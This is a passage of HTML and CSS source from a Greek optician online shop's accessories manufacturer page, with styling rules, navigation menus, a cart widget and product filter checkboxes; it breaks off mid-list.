    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .5) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset, 0 4px 0 #338A94, 0 4px 2px rgba(0, 0, 0, .5);
    box-shadow: 0 1px 0 rgba(162, 162, 162, 0.5) inset, 0 -1px 0 rgba(208, 204, 204, 0.1) inset, 0 4px 0 #b7b7b7, 0 4px 2px rgba(0, 0, 0, .5);
}

.push_button {
    position: relative;
    width: 120px;
    float: left;
    height: 25px;
    text-align: center;
    color: #fff;
    text-decoration: none;
    line-height: 25px;
    display: block;
    margin: 10px;
    font-size: 11px;
}

.push_button:before {
    /* background: #f0f0f0; */
    /* background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#f0f0f0)); */
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    /* border-radius: 5px; */
    /* -webkit-box-shadow: 0 1px 2px rgb(0 0 0 / 50%) inset, 0 1px 0 #fff; */
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .5) inset, 0 1px 0 #FFF;
    /* box-shadow: 0 1px 2px rgb(0 0 0 / 50%) inset, 0 1px 0 #fff; */
    position: absolute;
    content: "";
    left: -6px;
    right: -6px;
    top: -6px;
    bottom: -10px;
    z-index: -1;
}

.push_button:active {
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .5) inset, 0 -1px 0 rgba(255, 255, 255, .1) inset;
	top:5px;
}
.push_button:active:before{
	top: -11px;
	bottom: -5px;
	content: "";
}


a.push_button.blue {
    color: #fff !important;
}

a.push_button.blue:hover {
    color: #333 !important;
}

ul.detail-list {
    list-style: none;
padding-left: 5px;
}


ul.detail-list li strong {
    float: right;
    font-size: 13px;
}

ul.detail-list li {
    padding-bottom: 10px;
}

.module-item.module-item-1 h3 {
    font-weight: 400;
 
}

table.table.table-bordered tr td {
    width: 50%;
}

li.cart-products table tr td span {
    font-size: 11px;
}

td.text-left.td-name small {
    font-size: 11px;
}

.cart-page {
    padding-bottom: 50px;
}

div#checkout-cart h1 {
    padding-bottom: 20px;
}

td.text-left.td-product small {
    font-size: 11px;
}

.checkout-section {
    background: rgb(255 255 255);
    padding: 15px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(221, 221, 221, 1);
    margin-bottom: 25px;
}

.quick-checkout-wrapper {
    font-size: 14px;
}

h1.title.page-title {
    padding-bottom: 20px;
}

.store-locator.mobile {
    display: block !important;
    padding-left: 0px;
    position: absolute;
    right: 1px;
   
}

.store-shipping-details.mobile a span {
    font-size: 11px;
}

.store-shipping-details.mobile {
    padding-bottom: 10px;
}

.store-info.mobile h1 {
    font-size: 17px;
}

@media (max-width: 760px){
.grid-col.grid-col-top-2-2 {
    padding-left: 0px;
}
.module-products-257 .product-grid .product-thumb .name a {
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 12px;
    color: rgba(58, 71, 84, 1);
    text-align: center;
    text-transform: none;
    text-align: center;
}
}


@media (max-width: 760px){
.route-product-product:not(.popup) .product-info div.page-title {
    display: block;
    width: 100%;
}

.product-options select.form-control {
    font-size: 12px !important;
    height: 34px;
  
}

.product-options-2 select.form-control {
    font-size: 12px !important;
    height: 34px;
  
}

.mobile input:not([type=button]):not([type=submit]), .mobile textarea {
    font-size: 12px !important;
}

.product-price-section {
    text-align: right;
    position: relative;
    top: 0;
    right: 10px;
}

.product-options-2 label {
    display: block !important;
}

.options-prods-mobile {
    display: flex;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 130px;
}

.product-options .form-group .control-label {
    max-width: 9999px;
    padding-top: 1px;
    padding-bottom: 1px;
    height: 20px;
    justify-content: flex-start;
}

.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100%;
}

.product-options-2 .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100%;
}


.product-options.split50 {
    max-width: 50% !important;
}

.product-options-2.split50 {
    max-width: 50% !important;
}

.product-options .product-option-select:nth-child(5) .control-label {
    width: 100% !important;
}

.product-options .product-option-select :nth-child(4) {
    width: 130px !important;
}

.product-options .form-group .control-label {
    font-size: 10px;
}

.product-options-2 .form-group .control-label {
    font-size: 10px;
    height: 27px;
}

.route-product-product:not(.popup) .product-info .product-price-group {
    flex-direction: inherit;
}

.model-section {
    float: left;
    position: relative;
    top: 17px;
}

tr.product-superpack.change-order td:nth-child(3) {
    display: none !important;
}

tr.product-superpack.change-order img {
    width: 50px !important;
}

.jan_desc {
    font-size: 10px;
}

.content-rb-right {
    float: left;
    padding: 0;
}

.benefit {
    padding: 0;
}

.product_extra-330 {
    padding: 0;
}

div#tab-specification table tr td {
    font-size: 11px;
}

.product-blocks.blocks-bottom {
    margin-top: 20px;
}
}

table.table.table-bordered tfoot tr td {
    background: #f2f7f8;
}

table.table.table-bordered thead tr td {
    background: #f2f7f8;
}

.toggles-wrapper {
    padding-top: 15px;
}

.checkout-section.checkout-payment-details.payment-vivawallet {
    display: none;
}

span.shop-ratings a {
    text-decoration: none;
}

.item-model {
    margin-top: 20px;
}

.store-info h1 a {
    text-decoration: none;
    color: #222;
}

table.show-stores {
    font-size: 12px;
    width: 100%;
}

table.show-stores a {
    color: #000;
}

.has-stores a {
    font-size: 14px;
}

table.table.table-bordered.compare tr td {
    width: 33%;
}

.product-thumb .name a {
    min-height: 40px;
}

product-info .product-details .price-group .product-price-old {
    display: block;
    font-size: 15px;
    color: rgba(105, 105, 115, 1);
    text-decoration: line-through;
    line-height: 1;
}

.product-price-old {
    order: 2;
}

.route-product-product:not(.popup) .product-info .product-details .product-price-new {
    order: 1;
}

.route-product-product:not(.popup) .product-info .product-details .price-group {
    padding-right: 20px;
    flex-direction: inherit;
    align-items: flex-start;
}

.product-info .product-details .price-group .product-price-old {
    display: block;
    font-size: 13px;
    color: rgba(105, 105, 115, 1);
    text-decoration: line-through;
    line-height: 20px;
}

.product-info .product-details .price-group .product-price-new {
    color: rgba(21, 196, 160, 1);
    padding-right: 10px;
    font-size: 22px;
}

.dynamic-badge {
    position: absolute;
    top: -10px;
}


.left-title-sec .product-price-section .price-wrapper .price-group {
    padding-right: 0px !important;
}


#cart-items.count-badge {
    font-size: 11px;
}

.module-products-262 .product-grid .product-thumb .name {
    order: -1;
    display: flex;
    width: auto;
    margin-left: auto;
    margin-right: auto;
    justify-content: center;
    margin-left: auto;
    margin-right: auto;
    margin-top: 7px;
    height: 70px;
}

.presviopias.product-options .form-group {
    margin-bottom: 8px;
    float: left;
    padding-right: 15px;
    max-width: 100% !important;
}

.presviopias.product-options label {
    height: 30px;
}

/*
.presviopias.product-options .form-group .control-label {
    width: auto;
    padding-right: 20px;
    font-size: 11px;
}
*/

.module-banners-351 .banner-caption-2 {
    top: auto;
    left: 70%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-351 .banner-caption {
    top: auto;
    left: 30%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-432 .banner-caption-2 {
    top: auto;
    left: 70%;
    right: auto;
    bottom: 0;
    width: 183px;
    transform: translate3d(-50%, 0, 0);
}

.module-banners-432 .banner-caption {
    top: auto;
    left: 30%;
    right: auto;
    bottom: 0;
    transform: translate3d(-50%, 0, 0);
}

.grid-cols .grid-col.grid-col-top-2-2 {
    padding-left: 0px;
}

input.main-search {
    width: 60%;
    box-sizing: border-box;
    border: 2px solid #ccc;
    border-radius: 25px;
    font-size: 16px;
    background-color: white;
    background-image: url(https://www.w3schools.com/howto/searchicon.png);
    background-position: 12px 14px;
    background-repeat: no-repeat;
    padding: 12px 20px 12px 50px;
    -webkit-transition: width 0.4s ease-in-out;
    transition: width 0.4s ease-in-out;
}

.homepage-logo img {
    width: 190px;
}

.homepage-logo {
    text-align: center;
}

.mid-bar{
   max-width: 100% !important;
   padding: 0 1%;
}

.katastimata.product-options .form-group {
    max-width: 100%;
}

.select_wrap{
  width: 100%;
  margin: 15px auto;
  position: relative;
  user-select: none;
}

.select_wrap .default_option{
    background: #f2f7f8;
    border-radius: 15px;
    position: relative;
    cursor: pointer;
}

.select_wrap .default_option li{
    padding: 5px 0px;
list-style:none;
}

ul.select_ul li {
    list-style: none;
}

.select_wrap .default_option:before{
    content: "";
    position: absolute;
    top: 18px;
    right: 18px;
    width: 6px;
    height: 6px;
    border: 2px solid;
    border-color: transparent transparent #555555 #555555;
    transform: rotate(-45deg);
}

.select_wrap .select_ul{
position: absolute;
    top: 48px;
    left: 0;
padding-left: 0;
    width: 100%;
    background:  #f9f9f9;
    border-radius: 5px;
    display: none;
}

.select_wrap .select_ul li{
  padding: 10px 20px;
  cursor: pointer;
}

.select_wrap .select_ul li:first-child:hover{
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.select_wrap .select_ul li:last-child:hover{
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.select_wrap .select_ul li:hover{
  background: #f2f7f8;
}

.select_wrap .option{
  display: flex;
  align-items: center;
}


.select_wrap.active .select_ul{
  display: block;
}

.select_wrap.active .default_option:before{
  top: 25px;
  transform: rotate(-225deg);
}

.option.pizza p {
    margin-left: 20px;
    margin-top: 10px;
}

.store_location {
    margin-left: 30px;
    font-size: 12px;
}

.katastimata {
    display: none;
}

ul.select_ul {
    z-index: 999;
}

.stores-option {display:none}

.product-superpacks-wrapper {
    display: none;
}

.icons-info {
    background: #f0f2f5;
    padding: 10px;
    font-size: 16px;
    border-radius: 10px;
    margin-bottom: 10px;
}


.icons-info {
    cursor: pointer;
}

.option.pizza img {
    width: 60px;
    height: 20px;
    object-fit: cover;
}

.links-text{
   color:#12594C;
}

#cart-items{
   background:#12594C !important; 
}

.product-label b{
   background:#12594C !important; 
}

.btn-cart{
   background:#12594C !important; 
}

.price-new{
    color:#075F4E !important;
}

.count-badge{
   background:#12594C !important; 
}

#tab-specification td a, .stock-date, .product-stock span, .secondary-parameters-toggle{
color:#075F4D !important;
}

.model-section li a {
    background: #0C5547 !important;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js" ></script>
<script src="catalog/view/theme/journal3/lib/anime/anime.min.js" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" ></script>
<script src="catalog/view/javascript/common.js" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js" ></script>
</head>
<body class="" >


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
    
          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
      <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.myoptician.gr/">
            <img src="https://www.myoptician.gr/optics/image/cache/catalog/logo_black-326x100.png"  width="326" height="100" alt="Myoptician Eshop" title="Myoptician Eshop"/>
          </a>
              </div>
    </div>
  
        <div class="desktop-search-wrapper full-search default-search-wrapper" style="margin-right:80px;">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"><span hidden>search</span></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
            <label for="search-menu" hidden>search-menu</label>
      <input type="text" name="search" id="search-menu" value="" placeholder="αναζήτηση προϊόντος..." class="search-input" data-category_id=""/>
      <button type="button" class="search-button" data-search-url="https://www.myoptician.gr/optics/index.php?route=product/search&amp;search="><span hidden>search</span></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://www.myoptician.gr/poioi-eimaste/" ><span class="links-text">Ποιοί Είμαστε</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://www.myoptician.gr/ypiresies/" ><span class="links-text">Υπηρεσίες</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.myoptician.gr/eoppy-gyalia-dikaioume-xrimata/" ><span class="links-text">Δικαιούμαι χρήματα απο τον ΕΟΠΠΥ;</span></a>
            </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/fakoi-epafis" >
              <span class="links-text">Φακοί Επαφής</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/ygra-fakon-epafis" >
              <span class="links-text">Υγρά Φακών Επαφής</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/gyalia-iliou" >
              <span class="links-text">Γυαλιά ηλίου</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/gyalia-oraseos"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Γυαλιά Οράσεως</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f061502d5b" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696f061502d5b">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c234">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_234" ><span class="links-text">Για Υπολογιστή</span></a>
            </li>

                                        <li class="menu-item menu-item-c233">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_233" ><span class="links-text">Έτοιμα Διαβάσματος</span></a>
            </li>

                                        <li class="menu-item menu-item-c228">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=232_228" ><span class="links-text">Προστασία</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-5 multi-level dropdown drop-menu " >
                              <a href="https://www.myoptician.gr/optics/axesuar"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Αξεσουάρ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f06150317a" ><i class="fa fa-plus"></i></span>
                          </a>
                                <div class="dropdown-menu j-dropdown " id="collapse-696f06150317a">
              <ul class="j-menu">
                                        <li class="menu-item menu-item-c226">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_226" ><span class="links-text">Αλυσίδες-Κορδόνια</span></a>
            </li>

                                        <li class="menu-item menu-item-c227">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_227" ><span class="links-text">Αξεσουάρ Φακών Επαφής</span></a>
            </li>

                                        <li class="menu-item menu-item-c229">
                  <a href="https://www.myoptician.gr/optics/index.php?route=product/category&amp;path=225_229" ><span class="links-text">Είδη Καθαρισμού</span></a>
            </li>

                              </ul>
            </div>
                                            </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/index.php?route=product/special" >
              <span class="links-text">Προσφορές</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-7 multi-level drop-menu " >
                              <a href="https://www.myoptician.gr/optics/index.php?route=information/information&amp;information_id=4" >
              <span class="links-text">Πληροφορίες</span>
                          </a>
                        </li>
        </ul>
  </div>

        
              <div class="desktop-cart-wrapper default-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Φόρτωση..." class="dropdown-toggle cart-heading" href="https://www.myoptician.gr/optics/index.php?route=checkout/cart">
        <span id="cart-total">0 προϊόν(τα) - 0,00€</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Το καλάθι αγορών είναι άδειο!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
      </div>
</div>              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
      
    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://www.myoptician.gr/optics/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
  
 
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://www.myoptician.gr/optics/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer">Κατασκευαστής</a></li>
    <li><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88&amp;page=5">Αξεσουάρ </a></li>
  </ul>

<div id="product-manufacturer" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="module module-filter module-filter-36">
  <h3 class="title module-title">
    <span>Φίλτρα</span>
    <button class="reset-filter btn">Clear</button>
    <a class="x"></a>
  </h3>
  <div class="module-body">
    <div class="panel-group">
                      <div class="module-item module-item-p panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-1" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="p">
                Price
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-1">
            <div class="panel-body">
                              <div class="filter-price" id="filter-filter-66a48ff01b195-1">
                  <div class="range-slider">
                    <label for="range-slider" hidden>range-slider</label>
                    <input type="text" id="range-slider" class="js-range-slider" value=""/>
                  </div>
                  <div class="extra-controls">
                    
                    <label for="filter-price-min" hidden>filter-price-min</label>
                    <input type="text" id="filter-price-min" class="filter-price-min" name="min" data-min="2" value="2"/>

                                          <span class="currency-symbol currency-right">€</span>
                    
                    
                    <label for="filter-price-max" hidden>filter-price-max</label>
                    <input type="text" class="filter-price-max" id="filter-price-max" name="max" data-max="85" value="85"/>

                                          <span class="currency-symbol currency-right">€</span>
                                      </div>
                </div>
                          </div>
          </div>
        </div>
                      <div class="module-item module-item-c text-only panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="c">
                Subcategories
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-2">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="226" >
                                                <span class="links-text">Αλυσίδες-Κορδόνια</span><span class="count-badge ">106</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="225" >
                                                <span class="links-text">Αξεσουάρ</span><span class="count-badge ">173</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="227" >
                                                <span class="links-text">Αξεσουάρ Φακών Επαφής</span><span class="count-badge ">63</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="229" >
                                                <span class="links-text">Είδη Καθαρισμού</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="c" value="228" >
                                                <span class="links-text">Προστασία</span><span class="count-badge ">1</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a67 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-3" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a67">
                Τύπος
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-3">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a67" value="Casual" >
                                                <span class="links-text">Casual</span><span class="count-badge ">77</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a67" value="Sport" >
                                                <span class="links-text">Sport</span><span class="count-badge ">29</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a66 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-4" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a66">
                Μάρκα
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-4">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="OptiPlus" >
                                                <span class="links-text">OptiPlus</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="ProGear" >
                                                <span class="links-text">ProGear</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a66" value="SoftClean" >
                                                <span class="links-text">SoftClean</span><span class="count-badge ">1</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-a64 panel panel-active">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-66a48ff01b195-collapse-5" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="a64">
                Χρώμα
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-66a48ff01b195-collapse-5">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%81%CE%B7%CF%82" >
                                                <span class="links-text">Άρης</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF" >
                                                <span class="links-text">Άσπρο</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF%20%2F%20%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Άσπρο / Ροζ</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%86%CF%83%CF%80%CF%81%CE%BF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Άσπρο Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CE%95%CE%9A" >
                                                <span class="links-text">ΑΕΚ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF" >
                                                <span class="links-text">Ασημί</span><span class="count-badge ">2</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF" >
                                                <span class="links-text">Ασημί Γαλάζιο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Ασημί Κίτρινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Ασημί Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%9C%CF%80%CE%BB%CE%B5" >
                                                <span class="links-text">Ασημί Μπλε</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%91%CF%83%CE%B7%CE%BC%CE%AF%20%CE%A1%CE%BF%CE%B6" >
                                                <span class="links-text">Ασημί Ροζ</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF" >
                                                <span class="links-text">Γαλάζιο</span><span class="count-badge ">5</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%B1%CE%BB%CE%AC%CE%B6%CE%B9%CE%BF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF" >
                                                <span class="links-text">Γαλάζιο Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%93%CE%BA%CF%81%CE%B9" >
                                                <span class="links-text">Γκρι</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%94%CE%B9%CE%B1%CF%86%CE%B1%CE%BD%CE%AE%CF%82" >
                                                <span class="links-text">Διαφανής</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%97%CF%81%CE%B1%CE%BA%CE%BB%CE%AE%CF%82" >
                                                <span class="links-text">Ηρακλής</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κίτρινο</span><span class="count-badge ">3</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF%20%2F%20%CE%86%CF%83%CF%80%CF%81%CE%BF" >
                                                <span class="links-text">Κίτρινο / Άσπρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%AF%CF%84%CF%81%CE%B9%CE%BD%CE%BF%20%2F%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κίτρινο / Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD" >
                                                <span class="links-text">Καφέ</span><span class="count-badge ">4</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Καφέ Κόκκινο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%B1%CF%86%CE%AD%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF%0D%0A%0D%0A" >
                                                <span class="links-text">Καφέ Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%BF%CF%81%CE%B1%CE%BB%CE%BB%CE%AF" >
                                                <span class="links-text">Κοραλλί</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CE%BF%CF%81%CE%B1%CE%BB%CE%BB%CE%AF%20%CE%9C%CE%AC%CF%81%CE%BC%CE%B1%CF%81%CE%BF%0D%0A" >
                                                <span class="links-text">Κοραλλί Μάρμαρο</span><span class="count-badge ">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="a64" value="%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF" >
                                                <span class="links-text">Κόκκινο</span><span class="count-badge ">6</span>
                      </label>
                                        <label>
